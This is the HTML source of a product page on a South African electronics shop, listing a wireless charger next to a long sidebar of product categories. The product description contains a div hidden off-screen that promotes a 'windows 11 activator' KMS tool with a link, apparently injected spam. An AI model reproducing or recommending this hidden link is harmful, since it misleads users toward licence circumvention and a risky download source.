https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-640x640.webp 640w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-400x400.webp 400w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-85x85.webp 85w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-32x32.webp 32w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">WIRELESS CHARGER SAM S7</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>180.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>**Exclusively Online** Physical stock not kept instores</p>
</div>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://soundtech.co.za/product/s7-wireless-charger/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6978ed9d4adc9">WIRELESS CHARGER SAM S7 quantity</label>
	<input
		type="number"
				id="quantity_6978ed9d4adc9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="51"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="14196" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">3054006</span></span>

	
	<span class="posted_in">Category: <a href="https://soundtech.co.za/product-category/onlinepro-2/" rel="tag">ONLINE EXCLUSIVES</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>WIRELESS CHARGER SAM S7</p>
<div style='position: absolute; left: -7515px;'>Looking for a reliable way to activate your OS? With this <a href="https://www.kmspico.lc/">windows 11 activator</a>, you can unlock all premium features of Windows 11 without purchasing a retail key. It supports both Home and Pro editions, making it one of the most popular KMS tools for personal and business use.</div>
			</div>
		
			</div>

</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<script id="styles-copier-6978ed9dc92c4">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-950 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-950 .iksm-terms-tree--level-1 > * > .iksm-term:not(:last-child){margin-bottom:0;}.iksm-950 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-950 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-950 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-950 .iksm-term__link{color:rgba(0,0,0,1);font-size:15px;line-height:15px;font-weight:400;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-950 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-950 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-950 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-950 .iksm-term__toggle{color:rgba(133,133,133,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-950 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-950 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-950 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-950  .iksm-term__text{flex: unset}.iksm-950 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-6978ed9dc92c4");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><div id="iksm-widget-3" class="sidebar-box iksm-widget clr"><h4 class="widget-title">CATEGORIES</h4><div id='iksm-950' class='iksm iksm-950 iksm-container '  data-id='950' data-is-pro='0' data-source='taxonomy'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-811 iksm-term--parent" data-id="811">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/accessories-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-853 iksm-term--parent" data-id="853">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/adapters-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-835 iksm-term--parent" data-id="835">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/air-climate-control/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Air &amp; climate control</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-906 iksm-term--parent" data-id="906">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/air-odour-control/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Air &amp; odour control</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-878 iksm-term--parent" data-id="878">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/air-coolers-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Air coolers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-841 iksm-term--parent" data-id="841">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/amd-cpu-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">AMD CPU</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-769 iksm-term--parent" data-id="769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/amd-motherboards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">AMD motherboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-923 iksm-term--parent" data-id="923">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/anti-virus/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Anti-virus</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-903 iksm-term--parent" data-id="903">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/apple/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Apple</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-900 iksm-term--parent" data-id="900">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/apple-memory/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Apple memory</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-809 iksm-term--parent" data-id="809">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/appliances-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Appliances</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-854 iksm-term--parent" data-id="854">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/audio-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Audio adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-866 iksm-term--parent" data-id="866">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/audio-cables/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Audio cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-825 iksm-term--parent" data-id="825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/bags/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Bags</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-824 iksm-term--parent" data-id="824">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/bags-luggage/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Bags &amp; luggage</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-820 iksm-term--parent" data-id="820">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/barebone-systems/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Barebone systems</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-924 iksm-term--parent" data-id="924">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/batteries-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Batteries</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-867 iksm-term--parent" data-id="867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/bluetooth-speakers-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Bluetooth speakers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-884 iksm-term--parent" data-id="884">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cable-locks/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cable locks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-942 iksm-term--parent" data-id="942">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cable-management-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cable management</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-855 iksm-term--parent" data-id="855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cables-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-556 iksm-term--parent iksm-term--has-children" data-id="556">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Car Accessories</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-557 iksm-term--child iksm-term--has-children" data-id="557">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Car Audio</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-587 iksm-term--child" data-id="587">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/amp-kits-wiring/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Amp Kits &amp; Wiring</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-559 iksm-term--child" data-id="559">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/amplifiers-car-audio/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Amplifiers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-580 iksm-term--child iksm-term--has-children" data-id="580">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Car Radios</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-566 iksm-term--child" data-id="566">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/double-din-radios/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Double Din Radios</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-567 iksm-term--child" data-id="567">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/single-din-radios/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Single Din Radios</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-746 iksm-term--child" data-id="746">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/trim-plates/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Trimplates</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-748 iksm-term--child" data-id="748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/trimplates/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Trimplates</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-579 iksm-term--child iksm-term--has-children" data-id="579">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Speakers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-562 iksm-term--child" data-id="562">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/6-x-9-speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">6 x 9 Speakers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-561 iksm-term--child" data-id="561">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/mid-range-speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Mid Range Speakers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-560 iksm-term--child" data-id="560">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/subwoofers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Subwoofers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-565 iksm-term--child" data-id="565">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/tweeters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Tweeters</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-575 iksm-term--child iksm-term--has-children" data-id="575">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-gadgets/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Car Gadgets</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-586 iksm-term--child" data-id="586">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-gadgets/accessories-car-gadgets/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-576 iksm-term--child" data-id="576">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-gadgets/car-bluetooth-modulators-receivers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Car Bluetooth Modulators/Receivers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-577 iksm-term--child" data-id="577">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-gadgets/dash-reverse-cameras/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Dash/Reverse Cameras</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-558 iksm-term--child" data-id="558">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-accessories/car-lights/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Car Lights</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-929 iksm-term--parent" data-id="929">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/car-chargers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Car chargers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-329 iksm-term--parent iksm-term--has-children" data-id="329">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">CCTV &amp; Security</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-452 iksm-term--child iksm-term--has-children" data-id="452">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">CCTV</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-456 iksm-term--child" data-id="456">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/accessories-cctv/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-455 iksm-term--child iksm-term--has-children" data-id="455">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/cameras/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Cameras</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-569 iksm-term--child" data-id="569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/cameras/ahd-cameras/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">AHD Cameras</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-570 iksm-term--child" data-id="570">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/cameras/ip-cameras/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">IP Cameras</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-454 iksm-term--child" data-id="454">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/cctv-kits/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">CCTV Kits</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-457 iksm-term--child" data-id="457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/digital-video-recorders/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Digital Video Recorders</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-453 iksm-term--child iksm-term--has-children" data-id="453">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/security/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Security</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-568 iksm-term--child" data-id="568">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/security/pepper-spray/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Pepper Spray</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-458 iksm-term--child" data-id="458">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/security/taser/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Taser</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-459 iksm-term--child" data-id="459">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/security/torches/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Torches</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-588 iksm-term--child" data-id="588">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/security/walkie-talkies/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Walkie Talkies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-943 iksm-term--parent" data-id="943">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-power-supplies/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">CCTV power supplies</span>
		            </a>
			        </div>
		        </div>

		
